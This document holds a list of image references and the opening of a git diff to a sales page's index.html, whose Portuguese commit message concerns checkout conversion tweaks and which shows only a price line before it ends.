





==== commit bedf9c74: "feat(cro): blindar conversao de IC - remover target blank no mobile, adicionar micro-gatilhos de ent" ====
--- a/index.html
+++ b/index.html
@@ -844,9 +844,27 @@
                 ou apenas <strong>R$ 29,90 à vista</strong>
               </div>
 
